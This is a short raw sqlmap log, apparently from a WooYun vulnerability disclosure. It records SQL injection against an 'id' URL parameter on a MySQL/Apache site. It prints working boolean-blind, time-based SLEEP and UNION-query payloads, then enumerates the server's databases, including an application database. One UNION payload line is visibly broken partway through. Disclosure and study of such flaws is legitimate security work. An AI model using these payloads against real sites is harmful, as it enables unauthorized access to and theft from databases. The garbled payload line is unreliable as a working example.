 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=31 AND 6461=6461

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=31 AND (SELECT * FROM (SELECT(SLEEP(5)))BjKo)

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-2234 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,C
,NULL,NULL,NULL--
---
[23:59:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[23:59:05] [INFO] fetching database names
[23:59:06] [INFO] the SQL query used returns 2 entries
[23:59:06] [INFO] resumed: information_schema
[23:59:06] [INFO] resumed: web_ahgslz
available databases [2]:
[*] information_schema
[*] web_ahgslz
www.wooyun.org